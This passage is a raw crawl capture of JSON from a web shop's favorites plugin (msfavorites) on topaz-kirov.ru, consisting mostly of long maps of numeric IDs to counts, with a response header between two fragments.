1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325592
body_size: 33902
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325592","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10